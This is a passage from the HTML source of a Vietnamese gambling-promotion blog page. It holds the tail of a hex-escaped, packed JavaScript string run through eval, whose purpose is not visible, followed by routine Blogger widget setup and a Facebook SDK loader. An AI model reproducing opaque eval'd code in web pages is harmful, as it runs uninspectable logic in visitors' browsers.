5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x48\x2c\x31\x49\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x47\x28\x31\x7a\x3c\x31\x49\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x49\x29\x3e\x31\x55\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x47\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x37\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x30\x35\x65\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x35\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x31\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x32\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x30\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qXWF10);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4TqxPTdoUKUnJ6ShMG7N8Ut9bn0w:1768600500735';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6447350302842485680','//www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html','6447350302842485680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6447350302842485680', 'title': 'gamecasinobet.com', 'url': 'https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html', 'canonicalUrl': 'https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html', 'homepageUrl': 'https://www.gamecasinobet.com/', 'searchUrl': 'https://www.gamecasinobet.com/search', 'canonicalHomepageUrl': 'https://www.gamecasinobet.com/', 'blogspotFaviconUrl': 'https://www.gamecasinobet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22gamecasinobet.com - RSS\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6447350302842485680/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/476070828289620175/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chi ti\u1ebft \xbb', 'pageType': 'item', 'postId': '476070828289620175', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxxBQqnWFrochFLrnvym4mBYhpbmVLGL1XhdiuzlxAn6m0yjOs2-1sS5CuTYvlYHeVpM83L0Jr5e8QDYOY3wVUJBcgmUXs-HGzEnBgGRW0H2JdgQ6suhBUh1RhzBlDF8c3i4LE5FsNXMuGtHZpnj3Brv3GYMt1PZ3SCaFvWJarxXEVTgEGkS6ISeEJws/s72-c/mobile_image_vi65129661e084f4864.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxxBQqnWFrochFLrnvym4mBYhpbmVLGL1XhdiuzlxAn6m0yjOs2-1sS5CuTYvlYHeVpM83L0Jr5e8QDYOY3wVUJBcgmUXs-HGzEnBgGRW0H2JdgQ6suhBUh1RhzBlDF8c3i4LE5FsNXMuGtHZpnj3Brv3GYMt1PZ3SCaFvWJarxXEVTgEGkS6ISeEJws/s16000/mobile_image_vi65129661e084f4864.jpg', 'pageName': '10.10 V\u1eacN MAY NH\xc2N \u0110\xd4I', 'pageTitle': 'gamecasinobet.com: 10.10 V\u1eacN MAY NH\xc2N \u0110\xd4I', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '10.10 V\u1eacN MAY NH\xc2N \u0110\xd4I', 'description': 'Web uy t\xedn cung c\u1ea5p c\xe1c game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng, slot n\u1ed5 h\u0169 r\xfat ti\u1ec1n m\u1eb7t atm uy t\xedn: Baccarat, Blackjack, Poker, Juicy Ninja,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxxBQqnWFrochFLrnvym4mBYhpbmVLGL1XhdiuzlxAn6m0yjOs2-1sS5CuTYvlYHeVpM83L0Jr5e8QDYOY3wVUJBcgmUXs-HGzEnBgGRW0H2JdgQ6suhBUh1RhzBlDF8c3i4LE5FsNXMuGtHZpnj3Brv3GYMt1PZ3SCaFvWJarxXEVTgEGkS6ISeEJws/s16000/mobile_image_vi65129661e084f4864.jpg', 'url': 'https://www.gamecasinobet.com/2023/10/1010-van-may-nhan-oi.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 476070828289620175}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'gamecasinobet.com (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '476070828289620175', 'title': '10.10 V\u1eacN MAY NH\xc2N \u0110\xd4I', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMxxBQqnWFrochFLrnvym4mBYhpbmVLGL1XhdiuzlxAn6m0yjOs2-1sS5CuTYvlYHeVpM83L0Jr5e8QDYOY3wVUJBcgmUXs-HGzEnBgGRW0H2JdgQ6suhBUh1RhzBlDF8c3i4LE5FsNXMuGtHZpnj3Brv3GYMt1PZ3SCaFvWJarxXEVTgEGkS6ISeEJws/s16000/mobile_image_vi65129661e084f4864.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Shanghai online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML14'}, {'title': 'Quay N\u1ed5 H\u0169 Slot Jackpot Online Th\u01b0\u1edfng Si\xeau Kh\u1ee7ng', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML15'}, {'title': 'Game b\xe0i Paris online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML8'}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Vegas online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML18'}, {'title': 'Game c\u01b0\u1ee3c \u0111\u1ed5i th\u01b0\u1edfng Live games online.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML19'}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'ty-post-after-ad', 'id': 'HTML5'}, {'title': 'Tin Khuy\u1ebfn M\u1ea1i M\u1edbi Nh\u1ea5t Th\xe1ng 6.2024', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts2', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng ch\u01a1i 3 c\xe2y', 'id': 2002079233159025669}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Pok Deng', 'id': 501385306349411361}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Poker 3 L\xe1 D19', 'id': 3812218232499142802}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng T\xe0i X\u1ec9u - Sicbo', 'id': 4561926853279957087}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Andar Bahar ', 'id': 5246339986994411131}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Baccarat ', 'id': 6446219399650445972}]}, {'title': 'Top Game Hot 2024', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label4'}, {'title': 'Khuy\u1ebfn M\u1ea1i L\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Ti\u1ec1n th\u01b0\u1edfng l\u1edbn t\u1ea1i Happyluke', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image2'}, {'title': 'Chuy\xean m\u1ee5c top vip', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label2'}, {'title': 'Gi\u1ea3i \u0111\u1ea5u chuy\xean nghi\u1ec7p m\xf9a b\xf3ng', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image1'}, {'title': 'B\xf9ng N\u1ed5 Khuy\u1ebfn M\u1ea1i Hot !!!', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image3'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar1', 'id': 'Translate1'}, {'title': 'Video tr\xfang l\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML3'}, {'title': 'Gamecasinobet.com', 'type': 'Image', 'sectionId': 'footer-about-area', 'id': 'Image150'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Chuy\xean M\u1ee5c M\u1edbi', 'type': 'PopularPosts', 'sectionId': 'footer-sec1', 'id': 'PopularPosts1', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}]}, {'title': 'Khuy\u1ebfn M\u1ea1i Hot 2024', 'type': 'FeaturedPost', 'sectionId': 'footer-sec2', 'id': 'FeaturedPost1', 'postId': '120184107810200729'}, {'title': 'Tin n\u1ed5i b\u1eadt', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts4', 'posts': [{'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}]}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ty-post-after-ad', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'footer-about-area', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'footer-sec3', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
